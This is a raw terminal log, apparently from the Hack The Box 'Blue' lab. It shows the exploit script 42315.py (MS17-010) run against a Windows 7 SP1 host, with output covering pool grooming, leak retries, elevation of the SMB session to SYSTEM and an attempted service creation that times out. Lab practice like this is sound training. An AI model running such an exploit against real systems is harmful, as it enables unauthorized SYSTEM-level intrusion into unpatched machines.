 root@kali:/home/elliot/HTB/Blue/exploits# python2.7 42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8002ad10c0
SESSION: 0xfffff8a009606060
FLINK: 0xfffff8a00263d048
InParam: 0xfffff8a002d1715c
MID: 0x430b
unexpected alignment, diff: 0x-6dafb8
leak failed... try again
CONNECTION: 0xfffffa8002ad10c0
SESSION: 0xfffff8a009606060
FLINK: 0xfffff8a002d11088
InParam: 0xfffff8a002d4715c
MID: 0x4307
unexpected alignment, diff: 0x-36f78
leak failed... try again
CONNECTION: 0xfffffa8002ad10c0
SESSION: 0xfffff8a009606060
FLINK: 0xfffff8a002d59088
InParam: 0xfffff8a002d5315c
MID: 0x4303
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service UlEx.....
Starting service UlEx.....
The NETBIOS connection with the remote host timed out.
Removing service UlEx.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done